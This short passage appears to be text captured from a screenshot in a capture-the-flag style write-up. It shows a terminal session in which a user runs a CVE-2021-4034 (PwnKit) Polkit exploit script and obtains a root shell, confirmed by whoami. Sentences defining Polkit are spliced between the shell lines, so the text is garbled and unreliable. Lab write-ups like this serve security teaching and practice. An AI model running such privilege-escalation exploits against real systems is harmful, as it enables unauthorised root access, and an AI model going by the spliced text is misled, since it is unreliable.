 james@overpass-prod:~$ python3 CVE-2021-4034.py
Do you want to choose a custom payload? y/n (n use default payload)  n
[+] Cleaning pervious exploiting attempt (if exist)
[+] Creating shared library for exploit code.
[+] Finding a libc library to call execve
[+] Found a library at <CDLL 'libc.so.6', handle 7f9a9f0fd000 at 0×7f9a9dba87b8>
[+] Call execve() with chosen payload
[+] Enjoy your root shell
# whoami
Polkit (formerly PolicyKit) is a component for controlling system-wide privileges in Unix-like operating
root
provides an organized way for non-privileged processes to communicate with privileged ones
#